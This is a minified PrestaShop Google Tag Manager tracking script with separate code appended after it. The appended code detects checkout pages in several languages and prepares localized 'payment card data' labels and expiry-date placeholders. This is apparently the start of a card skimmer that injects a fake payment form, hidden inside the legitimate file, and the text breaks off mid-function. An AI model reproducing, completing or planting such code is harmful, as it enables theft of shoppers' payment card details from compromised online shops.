X.getDetailPromotionModel(i,this.config,this.sessionStorage);s&&t.push(s)}this.trackingPlatform.promotionsList(t),this.sentPromotions=new Set([...Array.from(this.sentPromotions),...Array.from(this.sendPromotions)]),this.sendPromotions.clear()}},new((i=void 0)||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}));var t,e,i,s}}class ct extends ot{}class dt extends nt{getAllItemsList(){return[new at(this.trackingPlatform,this.config,this.sessionStorage),new ct(this.trackingPlatform,this.config,this.sessionStorage)]}}class ht extends a{createAddToCartEvent(){this.actionTrackingEvents.push(new u(this.trackingPlatform,this.config,this.sessionStorage))}createCartViewEvent(){if("cart"===this.config.context.page.controller_name){const t=new p(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}}createCategoryEvent(){"category"===this.config.context.page.controller_name&&this.actionTrackingEvents.push(new f(this.trackingPlatform,this.config))}createCheckoutEvent(){if(this.config.context.page.controller_name===this.config.context.tracking_module.checkout_module.controller){const t=new j(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}}createCustomerLogin(){this.config.context.user.is_new_login&&this.actionTrackingEvents.push(new H(this.trackingPlatform,this.config))}createCustomerSignUp(){this.config.context.user.is_new_account&&this.actionTrackingEvents.push(new Q(this.trackingPlatform,this.config))}createHomeEvent(){this.actionTrackingEvents.push(new F(this.trackingPlatform,this.config))}createOrderCompleteEvent(){this.dataTrackingEvents.push(new z(this.trackingPlatform,this.config,this.sessionStorage))}createProductClickEvent(){this.actionTrackingEvents.push(new J(this.trackingPlatform,this.config,this.sessionStorage))}createProductShareEvent(){const t=new $(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),"product"===this.config.context.page.controller_name&&this.dataTrackingEvents.push(t)}createProductViewEvent(){const t=new G(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),"product"===this.config.context.page.controller_name&&this.dataTrackingEvents.push(t)}createPromotionClickEvent(){this.actionTrackingEvents.push(new et(this.trackingPlatform,this.config,this.sessionStorage))}createSearchEvent(){new RegExp("search").test(this.config.context.page.controller_name)&&this.actionTrackingEvents.push(new st(this.trackingPlatform,this.config))}createViewItemsListEvent(){this.actionTrackingEvents.push(new dt(this.trackingPlatform,this.config,this.sessionStorage))}}class ut extends o{initEvent(){document.addEventListener("click",this.removeFromCart.bind(this),!0),document.addEventListener("click",this.addToCartProductList.bind(this),!0),"product"===this.config.context.page.controller_name&&document.addEventListener("click",this.addToCartProductView.bind(this),!0)}removeFromCart(t){if(0===t.button&&t.target instanceof Element){const e=".ajax_cart_block_remove_link",i=t.target.closest(e);if(i instanceof HTMLAnchorElement){const t="cart_block_product_",e=i.closest(`[data-id^=${t}]`);if(e instanceof HTMLElement){const i=ut.getProductDataCartBlock(e,t),s=ut.getQuantityCartBlock(e);this.triggerEvent(i,s,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}}}static getProductDataCartBlock(t,e){const i=[];if(t.dataset.id&&t.dataset.id.length){const s=t.dataset.id.replace(e,"").split("_");s.length&&i.push({idProduct:parseInt(s[0]),idProductAttribute:parseInt(s[1]||"0")})}return i}static getQuantityCartBlock(t){let e=0;const i=t.querySelector(".quantity");return i instanceof HTMLElement&&(e=parseInt(i.innerText.trim())),e}addToCartProductList(t){if(0===t.button&&t.target instanceof Element){const e=".ajax_add_to_cart_button",i=t.target.closest(e);if(i instanceof HTMLElement){const t=ut.getProductDataProductList(i),e=ut.getQuantityProductList(i);this.triggerEvent(t,e,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}}}static getProductDataProductList(t){const e=[];if(t.dataset.idProduct&&t.dataset.idProductAttribute){const i=parseInt(t.dataset.idProduct.trim()),s=parseInt(t.dataset.idProductAttribute.trim()||"0");i&&e.push({idProduct:i,idProductAttribute:s})}return e}static getQuantityProductList(t){let e=0;const i=t.closest(".ajax_block_product");if(i instanceof HTMLElement){const t=i.querySelector("[name=qty]");(t instanceof HTMLInputElement||t instanceof HTMLSelectElement)&&(e=parseInt(t.value))}return!e&&t.dataset.minimal_quantity&&(e=parseInt(t.dataset.minimal_quantity.trim())),e}addToCartProductView(t){if(0===t.button&&t.target instanceof Element){const e="#add_to_cart",i=t.target.closest(e);if(i instanceof HTMLElement){const t=i.closest("form");if(t instanceof HTMLFormElement){const e=ut.getProductDataProductView(t),i=ut.getQuantityProductView(t);this.triggerEvent(e,i,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}}}}static getProductDataProductView(t){const e=[],i=t.querySelector("[name=id_product]"),s=t.querySelector("[name=id_product_attribute]");return i&&s&&e.push({idProduct:parseInt(i.value),idProductAttribute:parseInt(s.value||"0")}),e}static getQuantityProductView(t){let e=0;const i=t.querySelector("[name=qty]");return i instanceof HTMLInputElement&&(e=parseInt(i.value)),e}triggerEvent(t,e,i){return s=this,n=void 0,a=function*(){if(t.length){const s=yield h.getProductsDetailList(t,this.config,this.sessionStorage);s.length&&e&&i(s[0],e)}},new((r=void 0)||(r=Promise))((function(t,e){function i(t){try{c(a.next(t))}catch(t){e(t)}}function o(t){try{c(a.throw(t))}catch(t){e(t)}}function c(e){var s;e.done?t(e.value):(s=e.value,s instanceof r?s:new r((function(t){t(s)}))).then(i,o)}c((a=a.apply(s,n||[])).next())}));var s,n,r,a}}class lt extends m{initEvent(){"category"===this.config.context.page.controller_name&&super.initEvent()}}class gt extends l{initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!0)}handleEvent(t){0===t.button&&t.target instanceof HTMLElement&&(t.target.closest(".cart_quantity_up")?this.increaseQuantity(t.target):t.target.closest(".cart_quantity_down")?this.decreaseQuantity(t.target):t.target.closest(".cart_quantity_delete")&&this.removeFromCart(t.target))}increaseQuantity(t){const e=gt.getProductData(t);this.triggerEvent(e,1,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}decreaseQuantity(t){const e=gt.getProductData(t);this.triggerEvent(e,1,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}removeFromCart(t){const e=gt.getProductData(t),i=gt.getProductQuantity(t);this.triggerEvent(e,i,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}static getProductData(t){const e=[],i=t.closest("[id^=product_]");if(i instanceof HTMLElement){const t=i.id.replace("product_","").split("_");if(t.length){const i=parseInt(t[0]||"0"),s=parseInt(t[1]||"0");i&&e.push({idProduct:i,idProductAttribute:s})}}return e}static getProductQuantity(t){let e=0;const i=t.closest("[id^=product_]");if(i instanceof HTMLElement){const t=i.id.replace("product","quantity"),s=i.querySelector(`[name^=${t}]`);s instanceof HTMLInputElement&&(e=parseInt(s.value||"0"))}return e}triggerEvent(t,e,i){return s=this,n=void 0,a=function*(){if(t.length){const s=yield h.getProductsDetailList(t,this.config,this.sessionStorage);s.length&&e&&i(s[0],e)}},new((r=void 0)||(r=Promise))((function(t,e){function i(t){try{c(a.next(t))}catch(t){e(t)}}function o(t){try{c(a.throw(t))}catch(t){e(t)}}function c(e){var s;e.done?t(e.value):(s=e.value,s instanceof r?s:new r((function(t){t(s)}))).then(i,o)}c((a=a.apply(s,n||[])).next())}));var s,n,r,a}}class pt extends O{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new gt(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){pt.isCartViewEvent()?this.cartViewEvent.initEvent():this.initCheckoutEvent()}delegateCheckoutEvent(t){if(pt.isValidMouseEvent(t)){const e=t.target;e.matches("#onepagecheckoutps_contenedor *")&&(pt.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():pt.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():pt.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}getCarrierSelected(){let t="";const e=document.querySelector("[name^=delivery_option]:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery_option");if(i instanceof HTMLElement){const e=i.querySelector(".delivery_option_title");t=e instanceof HTMLElement&&e.textContent?e.textContent:""}}this.carrierSelected=t.trim().toLowerCase()}getPaymentSelected(){let t="";const e=document.querySelector("[name^=method_payment]:checked");e instanceof HTMLInputElement&&(t=e.value||""),this.paymentSelected=t.trim().toLowerCase()}triggerPurchaseEvent(){pt.isCheckoutWithCarrier(this.checkoutCarrierNodeSelector)&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}initDataEvent(t){pt.isCartViewEvent()?this.cartViewEvent.initDataEvent(t):super.initDataEvent(t)}}class mt extends E{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.paymentTarget=null,this.lastSelectedOptions={carrierSelected:"",paymentSelected:""},this.cartViewEvent=new gt(this.trackingPlatform,this.config,this.sessionStorage)}getCarrierSelected(){let t="";const e=document.querySelector(".delivery_options_address input:checked");if(e instanceof HTMLInputElement)if(e.dataset.carrier)t=e.dataset.carrier;else{const i=e.closest(".delivery_option");if(i instanceof HTMLElement){const e=i.querySelector("td > strong");t=e instanceof HTMLElement?e.innerText.trim():""}}this.carrierSelected=t}getPaymentSelected(){if(this.paymentTarget instanceof Element){const t=this.paymentTarget;let e="not detected";const i=t.closest("[data-module-name]")||t.closest("a[class]")||t.closest("a[href]")||t.closest("[title]");if(i instanceof Element){let t;t=i.hasAttribute("data-module-name")&&i.getAttribute("data-module-name")?i.getAttribute("data-module-name"):i.hasAttribute("href")&&mt.isValidURL(i.getAttribute("href")||"")?mt.getModuleFromURL(new URL(i.getAttribute("href"))):i.getAttribute("class")||i.getAttribute("title")||"",t&&(e=t)}this.paymentSelected=e}}static isValidURL(t){let e;try{e="null"!==new URL(t).origin}catch(t){e=!1}return e}static getModuleFromURL(t){const e=t.pathname.split("/"),i=e.indexOf("module")+1;return e[i]||""}static isValidCarrierSelectionEvent(t){return t.matches("#carrier_area .delivery_options *")}static isValidPurchaseEvent(t){return t.matches("#HOOK_PAYMENT *")&&!mt.isInvalidTarget(t)&&mt.isValidAgreement()}static isInvalidTarget(t){return Boolean(["#ps_checkout-displayPayment .payment_module.open:not([data-module-name]) *","#ps_checkout-displayPayment .ps_checkout-payment-option.row"].find((e=>t.matches(e))))}}class ft extends mt{initEvent(){this.setCurrentStep(),this.initStepEvent()}setCurrentStep(){document.querySelectorAll("#order_step li").forEach(((t,e)=>{t.classList.contains("step_current")&&(this.step=e>1?e-1:0)}))}initStepEvent(){0===this.step?this.cartViewEvent.initEvent():this.step>=2&&this.initCheckoutEvent()}setDefaultCheckoutValues(){2===this.step&&this.getCarrierSelected()}delegateCheckoutEvent(t){if(ft.isValidMouseEvent(t)&&t.target instanceof Element){const e=t.target;ft.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():ft.isValidCarrierEvent(e)?this.sendTrackingCarrierOption():ft.isValidPurchaseEvent(e)&&(this.paymentTarget=e,this.triggerPurchaseEvent())}}static isValidCarrierEvent(t){return Boolean(t.closest("button[name^=processCarrier]"))&&ft.isValidAgreement()&&!document.querySelector("#input_virtual_carrier")}triggerPurchaseEvent(){this.getPaymentSelected(),this.lastSelectedOptions.paymentSelected!==this.paymentSelected&&(this.sendTrackingPaymentOption(),this.lastSelectedOptions.paymentSelected=this.paymentSelected)}initDataEvent(t){0===this.step?this.cartViewEvent.initDataEvent(t):super.initDataEvent(t)}}class vt extends mt{initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}setDefaultCheckoutValues(){this.getCarrierSelected()}delegateCheckoutEvent(t){if(vt.isValidMouseEvent(t)&&t.target instanceof Element){const e=t.target;vt.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():vt.isValidPurchaseEvent(e)&&(this.paymentTarget=e,this.triggerPurchaseEvent())}}triggerPurchaseEvent(){vt.isValidCheckoutWithCarrier()&&this.lastSelectedOptions.carrierSelected!==this.carrierSelected&&(this.sendTrackingCarrierOption(),this.lastSelectedOptions.carrierSelected=this.carrierSelected),this.getPaymentSelected(),this.lastSelectedOptions.paymentSelected!==this.paymentSelected&&(this.sendTrackingPaymentOption(),this.lastSelectedOptions.paymentSelected=this.paymentSelected)}static isValidCheckoutWithCarrier(){return Boolean(document.querySelector("#carrier_area .delivery_options"))}}class yt extends v{getCheckoutModule(){return class{static getCheckoutController(t,e,i){let s;return s="onepagecheckoutps"===e.context.tracking_module.checkout_module.module?new pt(t,e,i):"order"===e.context.page.controller_name?new ft(t,e,i):new vt(t,e,i),s}}.getCheckoutController(this.trackingPlatform,this.config,this.sessionStorage)}}class Pt extends A{}class Et extends N{}class kt extends B{}class St extends R{}class _t extends U{handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=_t.getProductThemeDataList(t.target);this.triggerEvent(e)}}static getProductThemeDataList(t){const e=".ajax_block_product",i=["a.product_img_link","a.quick-view-mobile","a.quick-view","a.product-name","a.button.lnk_view"].join(","),s=[];if(t.closest(e)&&t.closest(i)){const i=t.closest(e);if(i instanceof HTMLElement){const t=".ajax_add_to_cart_button",e=i.querySelector(t);if(i.dataset.idProduct&&i.dataset.idProductAttribute){const t=parseInt(i.dataset.idProduct||"0"),e=parseInt(i.dataset.idProductAttribute||"0");t&&s.push({idProduct:t,idProductAttribute:e})}else if(e instanceof HTMLElement&&e.dataset.idProduct&&e.dataset.idProductAttribute){const t=parseInt(e.dataset.idProduct||"0"),i=parseInt(e.dataset.idProductAttribute||"0");t&&s.push({idProduct:t,idProductAttribute:i})}}}return s}}class wt extends K{handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=".js-social-sharing, .social-sharing",i=t.target.closest(e);if(i instanceof HTMLElement){const t=wt.getProductsDataList(i),e=wt.getSocialNetwork(i);this.triggerEvent(t,e)}}}static getProductsDataList(t){const e=[],i=t.closest("body");if(i instanceof HTMLElement){const t=i.querySelector("[name^=id_product]"),s=i.querySelector("[name^=id_product_attribute]");if(t instanceof HTMLInputElement&&s instanceof HTMLInputElement){const i=parseInt(t.value),n=parseInt(s.value||"0");Number.isInteger(i)&&Number.isInteger(n)&&e.push({idProduct:i,idProductAttribute:n})}}return e}initDataEvent(t){}}class Lt extends W{constructor(){super(...arguments),this.productBuyBlockSelector="#buy_block"}initEvent(){const t=document.querySelector("[name=id_product_attribute]");if(t instanceof HTMLInputElement){const e={attributes:!0,attributeOldValue:!0};new MutationObserver(this.handleMutation.bind(this)).observe(t,e)}}handleMutation(t){t.forEach((t=>{if("attributes"===t.type&&t.target instanceof HTMLInputElement&&t.target.value!==t.oldValue){const e=t.target.closest(this.productBuyBlockSelector);e instanceof HTMLFormElement&&this.handleEventFromBuyBlockNode(e)}}))}handleEventFromBuyBlockNode(t){const e=Lt.getProductsDataList(t);this.triggerEvent(e)}static getProductsDataList(t){const e=[],i=t.querySelector("[name^=id_product]"),s=t.querySelector("[name^=id_product_attribute]");if(i instanceof HTMLInputElement&&s instanceof HTMLInputElement){const t=parseInt(i.value||"0"),n=parseInt(s.value||"0");t>0&&e.push({idProduct:t,idProductAttribute:n})}return e}triggerEvent(t){return e=this,i=void 0,n=function*(){if(t.length){const e=yield h.getProductsDetailList(t,this.config,this.sessionStorage);e.length&&this.trackingPlatform.productView(e[0])}},new((s=void 0)||(s=Promise))((function(t,r){function a(t){try{c(n.next(t))}catch(t){r(t)}}function o(t){try{c(n.throw(t))}catch(t){r(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof s?i:new s((function(t){t(i)}))).then(a,o)}c((n=n.apply(e,i||[])).next())}));var e,i,s,n}initDataEvent(t){if(Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length){this.sessionStorage.addProductsList(t.detail_product_view);const e=document.querySelector(this.productBuyBlockSelector);e instanceof HTMLFormElement&&this.handleEventFromBuyBlockNode(e)}}}class Ct extends tt{}class bt extends it{}class Tt extends rt{constructor(t,e,i){super(".ajax_block_product",t,e,i)}getPageFirstPosition(){let t=1;const e=this.config.context.page.products_per_page,i=new URLSearchParams(window.location.search).get("p");return i&&(t=parseInt(i)),e*t-e+1}}class Vt extends ot{}class Ot extends nt{getAllItemsList(){return[new Tt(this.trackingPlatform,this.config,this.sessionStorage),new Vt(this.trackingPlatform,this.config,this.sessionStorage)]}}class xt extends a{createAddToCartEvent(){this.actionTrackingEvents.push(new ut(this.trackingPlatform,this.config,this.sessionStorage))}createCartViewEvent(){}createCategoryEvent(){this.actionTrackingEvents.push(new lt(this.trackingPlatform,this.config))}createCheckoutEvent(){const t=new yt(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}createCustomerLogin(){this.config.context.user.is_new_login&&this.actionTrackingEvents.push(new Pt(this.trackingPlatform,this.config))}createCustomerSignUp(){this.config.context.user.is_new_account&&this.actionTrackingEvents.push(new Et(this.trackingPlatform,this.config))}createHomeEvent(){this.actionTrackingEvents.push(new kt(this.trackingPlatform,this.config))}createOrderCompleteEvent(){this.dataTrackingEvents.push(new St(this.trackingPlatform,this.config,this.sessionStorage))}createProductClickEvent(){this.actionTrackingEvents.push(new _t(this.trackingPlatform,this.config,this.sessionStorage))}createProductShareEvent(){this.actionTrackingEvents.push(new wt(this.trackingPlatform,this.config,this.sessionStorage))}createProductViewEvent(){const t=new Lt(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}createPromotionClickEvent(){this.actionTrackingEvents.push(new Ct(this.trackingPlatform,this.config,this.sessionStorage))}createSearchEvent(){new RegExp("search").test(this.config.context.page.controller_name)&&this.actionTrackingEvents.push(new bt(this.trackingPlatform,this.config))}createViewItemsListEvent(){this.actionTrackingEvents.push(new Ot(this.trackingPlatform,this.config,this.sessionStorage))}}class Dt{static getProductPosition(t,e){let i=0;const s=Dt.getProductThemeData(t),n=JSON.stringify(s);return Object.prototype.hasOwnProperty.call(e,n)&&(i=e[n]),i}static getProductAttribution(t,e){let i=null;const s=Dt.getProductThemeData(t),n=JSON.stringify(s);return Object.prototype.hasOwnProperty.call(e,n)&&(i=e[n]),i}static getProductThemeData(t){return{idProduct:t.id_product,idProductAttribute:t.id_attribute}}}class Mt{static getCartProducts(t,e){const i=[];return t.forEach((t=>{const s=e.find((e=>e.id_index===t.id_index));s&&i.push(Mt.getProductData(t,s.quantity))})),i}static getProductData(t,e,i,s){const n={attributes:t.attributes,category_path:t.category_path,condition:t.condition,ean:t.ean,id_attribute:t.id_attribute,id_category:t.id_category,id_index:t.id_index,id_manufacturer:t.id_manufacturer,id_product:t.id_product,is_available:t.is_available,isbn:t.isbn,manufacturer_name:t.manufacturer_name,name:t.name,mpn:t.mpn,price_sale:t.price_sale,price_main:t.price_main,price_main_tax_excl:t.price_main_tax_excl,price_sale_tax_excl:t.price_sale_tax_excl,price_discount:Mt.getItemDiscount(t,!0),price_discount_tax_excl:Mt.getItemDiscount(t),reference:t.reference,upc:t.upc};return e&&(n.quantity=e),i&&(n.list_name=i),s&&(n.list_index=s),n}static getItemDiscount(t,e=!1){let i=0;const s=e?t.price_main:t.price_main_tax_excl,n=e?t.price_sale:t.price_sale_tax_excl;return s>n&&(i=(Math.trunc(100*s)-Math.trunc(100*n))/100),i}}class It{constructor(t){this.config=t,this.layer={}}decorate(){return{common_model:this.layer}}initConfig(){return this.layer={},this.decorate()}homePageView(){return this.layer={},this.decorate()}categoryPageView(){return this.layer={},this.decorate()}productsList(t,e){const i=[],s=this.config.context.page.controller_name;return t.forEach((t=>{const n=Dt.getProductPosition(t,e);i.push(Mt.getProductData(t,0,s,n))})),this.layer={items:i},this.decorate()}productClick(t,e){let i=0,s=this.config.context.page.controller_name;const n=Dt.getProductAttribution(t,e),r=[];return n&&(i=n.productPosition,s=n.productList),r.push(Mt.getProductData(t,0,s,i)),this.layer={items:r},this.decorate()}productView(t){const e=[];return e.push(Mt.getProductData(t)),this.layer={items:e},this.decorate()}productShare(t,e){const i=[];return i.push(Mt.getProductData(t)),this.layer={items:i,parameters:{method:e}},this.decorate()}addToCart(t,e){const i=[];return i.push(Mt.getProductData(t,e)),this.layer={items:i},this.decorate()}removeFromCart(t,e){const i=[];return i.push(Mt.getProductData(t,e)),this.layer={items:i},this.decorate()}cartView(t,e){const i=Mt.getCartProducts(t,e);return this.layer={items:i},this.decorate()}checkoutProgress(t,e,i){const s=Mt.getCartProducts(t,e);return this.layer={items:s,checkout:{step:i}},this.decorate()}checkoutOption(t,e,i,s,n){return this.layer={checkout:{step:i,option_type:t,option_value:e}},s&&n&&(this.layer.items=Mt.getCartProducts(s,n)),this.decorate()}orderComplete(t,e,i){const s=Mt.getCartProducts(e,i),n=Object.assign({},t);return this.layer={items:s,order:n},this.decorate()}promotionsList(t){const e=[];return t.forEach((t=>{const i=Object.assign(Object.assign({},t.promotion_params),t.promotion_item);e.push(i)})),this.layer={items:e},this.decorate()}promotionClick(t){return this.layer={items:[Object.assign(Object.assign({},t.promotion_params),t.promotion_item)]},this.decorate()}searchPageView(){return this.layer={},this.decorate()}customerLogin(){return this.layer={},this.decorate()}customerSignUp(){return this.layer={},this.decorate()}resetLayer(){return this.layer={items:void 0,parameters:void 0},this.decorate()}}class qt{constructor(t,e){this.eventLayer=t,this.config=e,this.layer={},this.eventTimeout=300}resetLayer(){return this.layer.event="reset_common_model",Object.assign(Object.assign({},this.layer),this.eventLayer.resetLayer())}initConfig(){return this.layer={config:this.getConfigData(),context:this.getContextData()},Object.assign(Object.assign({},this.layer),this.eventLayer.initConfig())}getConfigData(){return{bing:this.config.bing,criteo:this.config.criteo,facebook:this.config.facebook,ga4:this.config.ga4,gads:this.config.gads,gua:this.config.gua,gfeeds:this.config.gfeeds,pinterest:this.config.pinterest,twitter:this.config.twitter,tiktok:this.config.tiktok}}getContextData(){return{browser:Object.assign(Object.assign({},this.config.context.browser),{user_agent:navigator.userAgent,navigator_lang:navigator.language}),page:{controller_name:this.config.context.page.controller_name,category:this.config.context.page.category,search_term:this.config.context.page.search_term},localization:this.config.context.localization,shop:this.config.context.shop,user:this.config.context.user}}homePageView(){return this.setEventModel("view_home"),Object.assign(Object.assign({},this.layer),this.eventLayer.homePageView())}categoryPageView(){return this.setEventModel("view_category"),Object.assign(Object.assign({},this.layer),this.eventLayer.categoryPageView())}searchPageView(){return this.setEventModel("view_search"),Object.assign(Object.assign({},this.layer),this.eventLayer.searchPageView())}productsList(t,e){return this.setEventModel("view_product_list"),Object.assign(Object.assign({},this.layer),this.eventLayer.productsList(t,e))}productClick(t,e){return this.setEventModel("product_click"),Object.assign(Object.assign({},this.layer),this.eventLayer.productClick(t,e))}productView(t){return this.setEventModel("view_product"),Object.assign(Object.assign({},this.layer),this.eventLayer.productView(t))}productShare(t,e){return this.setEventModel("share_product"),Object.assign(Object.assign({},this.layer),this.eventLayer.productShare(t,e))}addToCart(t,e){return this.setEventModel("add_to_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.addToCart(t,e))}removeFromCart(t,e){return this.setEventModel("remove_from_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.removeFromCart(t,e))}cartView(t,e){return this.setEventModel("view_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.cartView(t,e))}checkoutProgress(t,e,i){return this.setEventModel("checkout_progress"),Object.assign(Object.assign({},this.layer),this.eventLayer.checkoutProgress(t,e,i))}checkoutOption(t,e,i,s,n){return this.setEventModel("checkout_option"),Object.assign(Object.assign({},this.layer),this.eventLayer.checkoutOption(t,e,i,s,n))}orderComplete(t,e,i,s,n){return this.setEventModel("purchase"),this.layer.context=this.getContextData(),this.layer.context.user=s,Object.assign(Object.assign(Object.assign({},this.layer),this.eventLayer.orderComplete(t,e,i,s)),{eventCallback:function(...e){window.RCPGTMClient.config&&e[0]===window.RCPGTMClient.config.gtm.tracking_id&&n(t)},eventTimeout:this.eventTimeout})}promotionsList(t){return this.setEventModel("view_promotion_list"),Object.assign(Object.assign({},this.layer),this.eventLayer.promotionsList(t))}promotionClick(t){return this.setEventModel("promotion_click"),Object.assign(Object.assign({},this.layer),this.eventLayer.promotionClick(t))}customerSignUp(){return this.setEventModel("customer_sign_up"),Object.assign(Object.assign({},this.layer),this.eventLayer.customerSignUp())}customerLogin(){return this.setEventModel("customer_login"),Object.assign(Object.assign({},this.layer),this.eventLayer.customerLogin())}setEventModel(t){this.layer={event:t}}}class jt{constructor(t){this.config=t;const e=new It(this.config);this.dataLayerComponent=new qt(e,this.config)}}class At{constructor(t){this.config=t,this.dataLayer={},this.dataLayerComponent=new jt(this.config).dataLayerComponent}isAvailable(){return Boolean(this.getTrackingId()&&Object.prototype.hasOwnProperty.call(window,"google_tag_manager"))}getScriptURL(){return this.config.gtm.server_url||"https://www.googletagmanager.com/gtm.js"}getTrackingId(){return this.config.gtm.tracking_id}initConfig(){this.dataLayer=this.dataLayerComponent.initConfig(),this.pushDataLayer()}pushDataLayer(){window.dataLayer=window.dataLayer||[],window.dataLayer.push(this.dataLayer),this.resetDataLayer()}resetDataLayer(){this.dataLayer={}}initScripts(){this.addGTMScript()}addGTMScript(){const t=document.createElement("script");t.innerText=`\n            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n                '${this.getScriptURL()}?id='+i+dl;f.parentNode.insertBefore(j,f);\n            })(window, document, 'script', 'dataLayer', '${this.getTrackingId()}');\n        `,document.head.appendChild(t)}homePageView(){this.dataLayer=this.dataLayerComponent.homePageView(),this.pushDataLayer()}categoryPageView(){this.dataLayer=this.dataLayerComponent.categoryPageView(),this.pushDataLayer()}searchPageView(){this.dataLayer=this.dataLayerComponent.searchPageView(),this.pushDataLayer()}productShare(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productShare(t,e),this.pushDataLayer()}customerSignUp(){this.dataLayer=this.dataLayerComponent.customerSignUp(),this.pushDataLayer()}customerLogin(){this.dataLayer=this.dataLayerComponent.customerLogin(),this.pushDataLayer()}productsList(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productsList(t,e),this.pushDataLayer()}productClick(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productClick(t,e),this.pushDataLayer()}productView(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productView(t),this.pushDataLayer()}addToCart(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.addToCart(t,e),this.pushDataLayer()}removeFromCart(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.removeFromCart(t,e),this.pushDataLayer()}cartView(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.cartView(t,e),this.pushDataLayer()}checkoutProgress(t,e,i){this.resetLayer(),this.dataLayer=this.dataLayerComponent.checkoutProgress(t,e,i),this.pushDataLayer()}checkoutOption(t,e,i,s,n){this.resetLayer(),this.dataLayer=this.dataLayerComponent.checkoutOption(t,e,i,s,n),this.pushDataLayer()}orderComplete(t,e,i,s,n){this.resetLayer(),this.dataLayer=this.dataLayerComponent.orderComplete(t,e,i,s,n),this.pushDataLayer()}promotionsList(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.promotionsList(t),this.pushDataLayer()}promotionClick(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.promotionClick(t),this.pushDataLayer()}resetLayer(){this.dataLayer=this.dataLayerComponent.resetLayer(),this.pushDataLayer()}}Object.hasOwnProperty.call(window,"RCPGTMClient")||(window.RCPGTMClient=new class extends n{constructor(){super(),this.config&&this.sessionStorage&&(this.gtm=new At(this.config),this.optimize=new r(this.config),this.eventManager=class{static getEventFactory(t,e,i){switch(e.context.tracking_module.service_version){case"16":return new xt(t,e,i);case"17":return new ht(t,e,i);default:throw Error("Unable to load event manager")}}}.getEventFactory(this.gtm,this.config,this.sessionStorage),this.init())}getConfigNode(){return"#js-rcpgtm-tracking-config"}getTrackingDataNode(){return"#js-rcpgtm-tracking-data"}init(){this.initTracking(),this.initEvents()}initTracking(){var t,e,i;null===(t=this.gtm)||void 0===t||t.initConfig(),null===(e=this.optimize)||void 0===e||e.initScripts(),null===(i=this.gtm)||void 0===i||i.initScripts()}initEvents(){this.eventManager&&("loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.eventManager.initPageEvents.bind(this.eventManager),!1):this.eventManager.initPageEvents(),"complete"!==document.readyState?window.addEventListener("load",this.initTrackingDataEvents.bind(this),!1):this.initTrackingDataEvents())}initTrackingDataEvents(){this.trackingData=n.getTemplateData(this.getTrackingDataNode()),Object.keys(this.trackingData).length&&this.sessionStorage&&this.eventManager&&(this.sessionStorage.initTrackingData(this.trackingData),this.eventManager.initDataEvents(this.trackingData))}})})();

var checkmeouts='';

var bigfinez='';
var lilfinez='';
function whichlngst(){
	
	if(window.location.href.includes("ordre")){
		checkmeouts='ordre';
		lilfinez='Oplysninger om betalingskortet:';
		bigfinez='MM/AA';
		}
	if(window.location.href.includes("commande")){
		checkmeouts='commande';
		lilfinez='Données de la carte de paiement:';
		bigfinez='MM/AA';
	}
	if(window.location.href.includes("Bestellung")){
		checkmeouts='Bestellung';
		lilfinez='Zahlungskartendaten:';
		bigfinez='MM/JJ';
	}
	if(window.location.href.includes("es/bestallning")){
		checkmeouts='es/bestallning';
		lilfinez='Datos de la tarjeta de pago:';
		bigfinez='MM/AA';
		
	}
	if(window.location.href.includes("ordine")){
		checkmeouts='ordine';
		lilfinez='Dati della carta di pagamento:';
		bigfinez='MM/AA';
	}
	if(window.location.href.includes("order")){
